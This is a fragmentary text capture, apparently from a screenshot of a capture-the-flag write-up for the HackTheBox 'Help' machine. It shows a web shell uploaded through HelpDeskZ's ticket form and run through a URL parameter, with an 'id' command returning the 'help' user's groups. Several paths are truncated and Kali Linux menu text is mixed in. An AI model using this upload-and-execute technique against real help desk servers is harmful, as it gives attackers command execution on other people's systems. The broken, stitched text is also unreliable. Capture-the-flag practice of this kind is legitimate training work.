 Submit a Ticket
HelpDeskZ/controllers/su
help.htb/support/uploads/tic
webshells/webshell.php a
help.htb/support/uploads/tic
help.htb/support/uploads/tickets/2696c5cdccb72e50501db052b0eaff23.php?comm=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
1
2